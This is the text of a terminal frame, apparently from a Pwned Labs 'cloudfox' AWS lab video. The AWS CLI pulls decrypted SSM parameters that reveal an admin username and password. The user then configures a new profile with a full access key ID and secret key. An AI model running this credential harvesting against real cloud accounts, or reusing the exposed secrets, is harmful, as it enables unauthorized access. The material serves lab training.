 1 2 3 4 2 10:24 PM
Terminal
File Actions Edit View Help
"CreatedDate": 1712199158.812
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws --profile cloudfox --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/admin
{
"Parameter": {
"Name": "/application/wprod3/admin",
"Type": "String",
"Value": "webadmin",
"Version": 1,
"LastModifiedDate": 1712199158.284,
"ARN": "arn:aws:ssm:us-west-2:272604321020:parameter/application/wprod3/admin",
"DataType": "text"
}
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws --profile cloudfox --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/password
{
"Parameter": {
"Name": "/application/wprod3/password",
"Type": "String",
"Value": "K33pH4ck3rsOu7!",
"Version": 1,
"LastModifiedDate": 1712199158.395,
"ARN": "arn:aws:ssm:us-west-2:272604321020:parameter/application/wprod3/password",
"DataType": "text"
}
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws configure --profile cloudfox2
AWS Access Key ID [None]: AKIAT66D32T6AQOXAHE5
AWS Secret Access Key [None]: 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
Default region name [None]: us-west-2